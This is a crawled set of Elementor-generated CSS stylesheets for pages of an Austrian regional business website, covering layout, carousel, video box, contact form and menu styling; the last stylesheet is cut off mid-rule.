.elementor-element.elementor-element-1778c1c{text-align:left;}.elementor-789 .elementor-element.elementor-element-1778c1c img{width:100%;}.elementor-bc-flex-widget .elementor-789 .elementor-element.elementor-element-6a5abb1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-789 .elementor-element.elementor-element-6a5abb1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-789 .elementor-element.elementor-global-3429 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-789 .elementor-element.elementor-global-3429 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-789 .elementor-element.elementor-global-3429{--e-icon-list-icon-size:26px;--icon-vertical-offset:0px;}.elementor-789 .elementor-element.elementor-global-3429 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-789 .elementor-element.elementor-global-3429 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-789 .elementor-element.elementor-global-3429 .elementor-icon-list-item > a{font-size:20px;font-weight:500;line-height:1.3em;}.elementor-789 .elementor-element.elementor-global-3429 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-789 .elementor-element.elementor-element-1f5e3b7b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:2px;}.elementor-789 .elementor-element.elementor-element-1f5e3b7b .elementor-divider-separator{width:100%;}.elementor-789 .elementor-element.elementor-element-1f5e3b7b .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-content{overflow:hidden;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-box {flex-direction:row;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-content, .elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-box{justify-content:center;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-divider, .elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-wrapper-top{align-self:center;}.elementor-789 .elementor-element.elementor-global-2213{--pa-bullet-align:center;--pa-bullet-hv-size:20px;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-text{display:flex;flex-direction:row-reverse;order:5;}.elementor-789 .elementor-element.elementor-global-2213 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-content .premium-bullet-list-text-wrapper > span{align-self:start;text-align:start;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-wrapper{align-self:center;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-badge{order:8;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-wrapper i, .elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-text p, .elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-text{font-size:20px;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-wrapper svg, .elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-wrapper img{width:20px !important;height:20px !important;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-content .premium-bullet-list-wrapper i ,.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p, .elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-content .premium-bullet-list-wrapper img{border-radius:0px 0px 0px 0px;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-wrapper {margin:0px 0px 0px 0px;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-content .premium-bullet-list-wrapper i,.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p , .elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-content .premium-bullet-list-wrapper img{padding:0px 0px 0px 0px;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-text{font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-badge span{color:#fff;background-color:#6ec1e4;}.elementor-789 .elementor-element.elementor-element-6d25e70f{margin-top:60px;margin-bottom:60px;}.elementor-bc-flex-widget .elementor-789 .elementor-element.elementor-element-3bff4a4a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-789 .elementor-element.elementor-element-3bff4a4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-789 .elementor-element.elementor-element-3bff4a4a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-789 .elementor-element.elementor-element-439936bf .elementor-heading-title{text-transform:none;}.elementor-789 .elementor-element.elementor-element-184c0e6c > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-789 .elementor-element.elementor-element-184c0e6c .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-789 .elementor-element.elementor-element-f5fb303 .uael-team-member-image img{width:250px;border-style:none;}.elementor-789 .elementor-element.elementor-element-f5fb303 .uael-team-desc{color:var( --e-global-color-text );}.elementor-789 .elementor-element.elementor-element-7b5e0c0 .uael-team-member-image img{width:250px;border-style:none;}.elementor-bc-flex-widget .elementor-789 .elementor-element.elementor-element-321b852f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-789 .elementor-element.elementor-element-321b852f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-789 .elementor-element.elementor-element-321b852f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-789 .elementor-element.elementor-element-325e873 .premium-video-box-container > div{aspect-ratio:1.77777;}.elementor-789 .elementor-element.elementor-element-325e873 .premium-video-box-mask-filter{filter:drop-shadow(0px 0px 10px rgba(0,0,0,0.5));}.elementor-789 .elementor-element.elementor-element-325e873 .premium-video-box-play-icon-container{left:50%;top:50%;background-color:var( --e-global-color-secondary );border-radius:100px;padding:20px 20px 20px 20px;}.elementor-789 .elementor-element.elementor-element-325e873 .premium-video-box-play-icon-container i{font-size:30px;color:#FFFFFF;}.elementor-789 .elementor-element.elementor-element-325e873 .premium-video-box-play-icon-container svg{width:30px;height:30px;fill:#FFFFFF;}.elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-169 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-169 .premium-video-box-sticky-apply .premium-video-box-image-container{width:320px;height:calc( 320px * 0.5625 );}.elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-43 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-43 .premium-video-box-sticky-apply .premium-video-box-image-container{width:320px;height:calc( 320px * 0.75 );}.elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-32 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-32 .premium-video-box-sticky-apply .premium-video-box-image-container{width:320px;height:calc( 320px * 0.6666666666666667 );}.elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-916 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-916 .premium-video-box-sticky-apply .premium-video-box-image-container{width:320px;height:calc( 320px * 0.1778 );}.elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-11 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-11 .premium-video-box-sticky-apply .premium-video-box-image-container{width:320px;height:calc( 320px * 1 );}.elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-219 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-219 .premium-video-box-sticky-apply .premium-video-box-image-container{width:320px;height:calc( 320px * 0.4285 );}.elementor-789 .elementor-element.elementor-element-325e873 .premium-video-box-sticky-apply .premium-video-box-play-icon {padding:40px 40px 40px 40px;}.elementor-789 .elementor-element.elementor-element-325e873 .premium-video-box-sticky-close{background:#FFF;}.elementor-789 .elementor-element.elementor-element-325e873 .premium-video-box-sticky-close i{font-size:15px;}.elementor-789 .elementor-element.elementor-element-9a17792.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:44px;}.elementor-789 .elementor-element.elementor-element-9a17792 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-789 .elementor-element.elementor-element-9a17792 .elementor-main-swiper{height:150px;}.elementor-789 .elementor-element.elementor-element-9a17792 .elementor-main-swiper .swiper-slide{background-color:var( --e-global-color-secondary );padding:10px 10px 10px 10px;}.elementor-789 .elementor-element.elementor-element-9a17792 .elementor-swiper-button{font-size:30px;color:var( --e-global-color-secondary );}.elementor-789 .elementor-element.elementor-element-9a17792 .elementor-swiper-button svg{fill:var( --e-global-color-secondary );}@media(min-width:768px){.elementor-789 .elementor-element.elementor-element-3bff4a4a{width:49.999%;}.elementor-789 .elementor-element.elementor-element-321b852f{width:49.915%;}}@media(max-width:1024px){.elementor-789 .elementor-element.elementor-element-6c051817{padding:0px 25px 0px 25px;}.elementor-bc-flex-widget .elementor-789 .elementor-element.elementor-element-446824ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-789 .elementor-element.elementor-element-446824ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-789 .elementor-element.elementor-element-446824ae > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-789 .elementor-element.elementor-element-6a5abb1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-789 .elementor-element.elementor-element-6d25e70f{padding:0px 25px 0px 25px;}.elementor-789 .elementor-element.elementor-element-3bff4a4a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-789 .elementor-element.elementor-element-9a17792.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}}@media(max-width:767px){.elementor-789 .elementor-element.elementor-element-2487b6c > .elementor-element-populated{border-width:24px 0px 0px 0px;}.elementor-789 .elementor-element.elementor-element-6c051817{margin-top:10px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-789 .elementor-element.elementor-element-17373dda > .elementor-element-populated{padding:25px 15px 25px 15px;}.elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-169 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-169 .premium-video-box-sticky-apply .premium-video-box-image-container{width:250px;height:calc( 250px * 0.5625 );}.elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-43 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-43 .premium-video-box-sticky-apply .premium-video-box-image-container{width:250px;height:calc( 250px * 0.75 );}.elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-32 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-32 .premium-video-box-sticky-apply .premium-video-box-image-container{width:250px;height:calc( 250px * 0.6666666666666667 );}.elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-916 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-916 .premium-video-box-sticky-apply .premium-video-box-image-container{width:250px;height:calc( 250px * 0.1778 );}.elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-11 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-11 .premium-video-box-sticky-apply .premium-video-box-image-container{width:250px;height:calc( 250px * 1 );}.elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-219 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-219 .premium-video-box-sticky-apply .premium-video-box-image-container{width:250px;height:calc( 250px * 0.4285 );}.elementor-789 .elementor-element.elementor-element-446824ae > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-789 .elementor-element.elementor-element-1778c1c img{width:100%;}.elementor-789 .elementor-element.elementor-element-6a5abb1 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-wrapper i, .elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-text p, .elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-text{font-size:12px;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-wrapper svg, .elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-list-wrapper img{width:12px !important;height:12px !important;}.elementor-789 .elementor-element.elementor-global-2213{--pa-bullet-hv-size:12px;}.elementor-789 .elementor-element.elementor-global-2213 .premium-bullet-text{font-size:8px;}.elementor-789 .elementor-element.elementor-element-6d25e70f{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-789 .elementor-element.elementor-element-321b852f > .elementor-element-populated{padding:0px 0px 25px 0px;}.elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-169 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-169 .premium-video-box-sticky-apply .premium-video-box-image-container{width:250px;height:calc( 250px * 0.5625 );}.elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-43 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-43 .premium-video-box-sticky-apply .premium-video-box-image-container{width:250px;height:calc( 250px * 0.75 );}.elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-32 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-32 .premium-video-box-sticky-apply .premium-video-box-image-container{width:250px;height:calc( 250px * 0.6666666666666667 );}.elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-916 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-916 .premium-video-box-sticky-apply .premium-video-box-image-container{width:250px;height:calc( 250px * 0.1778 );}.elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-11 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-11 .premium-video-box-sticky-apply .premium-video-box-image-container{width:250px;height:calc( 250px * 1 );}.elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-219 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-325e873.pa-aspect-ratio-219 .premium-video-box-sticky-apply .premium-video-box-image-container{width:250px;height:calc( 250px * 0.4285 );}.elementor-789 .elementor-element.elementor-element-9a17792.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}}@media(max-width:1024px) and (min-width:768px){.elementor-789 .elementor-element.elementor-element-f896f29{width:100%;}.elementor-789 .elementor-element.elementor-element-6a5abb1{width:100%;}}/* Start custom CSS for heading, class: .elementor-element-c34150b */.elementor-789 .elementor-element.elementor-element-c34150b {
    hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-2213 */.elementor-789 .elementor-element.elementor-global-2213 ul {
    padding:unset;
    justify-content: space-between!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2666.css?ver=1769564559
body_size: 526
content:
.elementor-2666 .elementor-element.elementor-element-ed9ff66:not(.elementor-motion-effects-element-type-background), .elementor-2666 .elementor-element.elementor-element-ed9ff66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2666 .elementor-element.elementor-element-ed9ff66{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2666 .elementor-element.elementor-element-ed9ff66 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2666 .elementor-element.elementor-element-0ea7226 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2666 .elementor-element.elementor-element-9041f09 img{width:512px;}.elementor-2666 .elementor-element.elementor-element-810eac2{--spacer-size:5px;}.elementor-2666 .elementor-element.elementor-element-e39d867 .premium-carousel-scale .slick-slide{transition:all 300ms !important;}.elementor-2666 .elementor-element.elementor-element-e39d867 .premium-carousel-nav-progressbar-fill{transition-duration:300ms !important;}.elementor-2666 .elementor-element.elementor-element-e39d867 .slick-dots,.elementor-2666 .elementor-element.elementor-element-e39d867 .premium-carousel-nav-fraction{text-align:center;}.elementor-2666 .elementor-element.elementor-element-e39d867 .premium-carousel-wrapper .slick-arrow{font-size:26px;color:#FFFFFF;}.elementor-2666 .elementor-element.elementor-element-e39d867 .premium-carousel-wrapper .slick-arrow svg{width:26px;height:26px;fill:#FFFFFF;}.elementor-2666 .elementor-element.elementor-element-e39d867 a.carousel-arrow.carousel-next{right:-13px;}.elementor-2666 .elementor-element.elementor-element-e39d867 a.carousel-arrow.carousel-prev{left:-13px;}.elementor-2666 .elementor-element.elementor-element-e39d867 a.ver-carousel-arrow.carousel-next{bottom:-13px;}.elementor-2666 .elementor-element.elementor-element-e39d867 a.ver-carousel-arrow.carousel-prev{top:-13px;}.elementor-2666 .elementor-element.elementor-element-e39d867 .premium-carousel-wrapper .slick-arrow:hover{color:#FFFFFF;}.elementor-2666 .elementor-element.elementor-element-e39d867 .premium-carousel-wrapper .slick-arrow:hover svg{fill:#FFFFFF;}.elementor-2666 .elementor-element.elementor-element-e39d867 a.carousel-next:hover, .elementor-2666 .elementor-element.elementor-element-e39d867 a.carousel-prev:hover{background-color:#FFFFFF00;}@media(max-width:767px){.elementor-2666 .elementor-element.elementor-element-ed9ff66{padding:0px 0px 0px 0px;}.elementor-2666 .elementor-element.elementor-element-0ea7226 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2666 .elementor-element.elementor-element-0ea7226 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2666 .elementor-element.elementor-element-810eac2{--spacer-size:0px;}}/* Start custom CSS for premium-carousel-widget, class: .elementor-element-e39d867 */.elementor-2666 .elementor-element.elementor-element-e39d867 .slick-slide img {
    display: inline;
}
.elementor-2666 .elementor-element.elementor-element-e39d867 {
    overflow: hidden;
    height:380px;

}
@media only screen and (max-width: 600px) {
 .elementor-2666 .elementor-element.elementor-element-e39d867 {
    overflow: hidden;
    height:350px;

}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-1001.css?ver=1769564305
body_size: 1560
content:
.elementor-1001 .elementor-element.elementor-element-e794dad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;}.elementor-1001 .elementor-element.elementor-element-e794dad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-5fea48dd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1001 .elementor-element.elementor-element-5fea48dd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-bc-flex-widget .elementor-1001 .elementor-element.elementor-element-5fea48dd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1001 .elementor-element.elementor-element-5fea48dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1001 .elementor-element.elementor-element-5fea48dd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 130px 65px 130px;}.elementor-1001 .elementor-element.elementor-element-5fea48dd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-4dbef03f{text-align:center;}.elementor-1001 .elementor-element.elementor-element-4dbef03f .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-1001 .elementor-element.elementor-element-414c4745{text-align:center;font-size:1.4em;font-weight:600;color:var( --e-global-color-secondary );}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:13px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-13px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group > label, .elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-subgroup label{color:#8B8B8B;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-type-html{padding-bottom:0px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group .elementor-field, .elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-subgroup label{font-size:14px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#CECECE;border-width:2px 2px 2px 2px;border-radius:10px 10px 10px 10px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#CECECE;border-width:2px 2px 2px 2px;border-radius:10px 10px 10px 10px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group .elementor-select-wrapper::before{color:#CECECE;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-button{font-weight:600;border-radius:10px 10px 10px 10px;padding:15px 30px 15px 30px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1001 .elementor-element.elementor-element-054de43:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1001 .elementor-element.elementor-element-054de43 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1001 .elementor-element.elementor-element-054de43 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1001 .elementor-element.elementor-element-054de43 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-7002022:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1001 .elementor-element.elementor-element-7002022 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1001 .elementor-element.elementor-element-7002022 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-1001 .elementor-element.elementor-element-7002022 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-6f917a3 .elementor-heading-title{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-77f760d{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-7abddb8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1001 .elementor-element.elementor-element-7abddb8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1001 .elementor-element.elementor-element-7abddb8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 3px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-1001 .elementor-element.elementor-element-7abddb8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-23303d5 .elementor-heading-title{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-834b0ce .menu-item a.uael-menu-item,.elementor-1001 .elementor-element.elementor-element-834b0ce .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-1001 .elementor-element.elementor-element-834b0ce .menu-item a.uael-menu-item, .elementor-1001 .elementor-element.elementor-element-834b0ce .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1001 .elementor-element.elementor-element-834b0ce .sub-menu li a.uael-sub-menu-item,
						.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown li a.uael-menu-item,
						.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-1001 .elementor-element.elementor-element-834b0ce .sub-menu a.uael-sub-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown li a.uael-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1001 .elementor-element.elementor-element-834b0ce .menu-item a.uael-menu-item:not(.elementor-button), .elementor-1001 .elementor-element.elementor-element-834b0ce .sub-menu a.uael-sub-menu-item{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-834b0ce .sub-menu,
								.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown,
								.elementor-1001 .elementor-element.elementor-element-834b0ce .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-1001 .elementor-element.elementor-element-834b0ce .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
